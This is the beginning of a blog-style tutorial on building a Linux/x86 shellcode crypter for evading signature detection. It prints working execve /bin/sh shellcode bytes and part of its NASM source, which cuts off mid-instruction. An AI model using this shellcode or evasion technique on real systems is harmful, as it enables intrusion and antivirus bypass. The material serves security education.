
Shellcode Crypter – Linux/x86
A "crypter" is quite interesting because of the fact that it scrambles a shellcode so it can evade signature matching using an encryption algorithm. This is why "crypters" are quite advantageous to use in penetration testing engagements but for this article, I'll show how a basic "crypter" can work.

The first requirement is a shellcode to encrypt. I'll be using an execve shellcode which executes /bin/sh in this case.
\x31\xc0\x50\x50\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x64\x24\x0c\x89\xe3\x8d\x4c\x24\x0c\x8b\x54\x24\x10\xb0\x0b\xcd\x80
This shellcode is based from the NASM program:
global _start
global _start
section .text
_start:
xor eax, eax
push eax
push eax
push eax
push "//sh"
push "/bin"
mov dword[esp + 12], esp
mov ebx, esp
lea ecx, [esp ...